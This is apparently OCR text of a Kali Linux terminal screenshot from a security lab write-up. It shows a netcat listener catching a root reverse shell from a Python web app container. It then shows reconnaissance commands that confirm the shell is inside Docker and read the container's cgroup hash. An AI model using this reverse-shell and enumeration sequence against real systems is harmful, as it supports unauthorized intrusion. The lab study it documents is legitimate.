 ┌──(root💀kali)-[/home/zh]
└─# nc -nvlp 8888 1 ⨯
listening on [any] 8888 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 35814
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),2
7(video)
/app # cat Dockerfile
#docker build -t socnet .
#docker run -td --rm -p 8080:8080 socnet
FROM python:2.7-alpine
COPY . /app
WORKDIR /app
RUN pip install -r requirements.txt
CMD ["python", "/app/main.py"]
/app #
/app # ls /.dockerenv
/.dockerenv
/app # cat /proc/1/cgroup
11:name=systemd:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
10:hugetlb:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
9:perf_event:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
8:blkio:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
7:freezer:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
6:devices:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
5:memory:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
4:cpuacct:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
3:cpu:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
2:cpuset:/docker/d843c4d48ebc2b534f8c2c5beb72773978f2a9acb9415d3bcf583e0cd69884ff
/app #
Docker 容器的 hash 值
KALI
BY OFFENSIVE SECURITY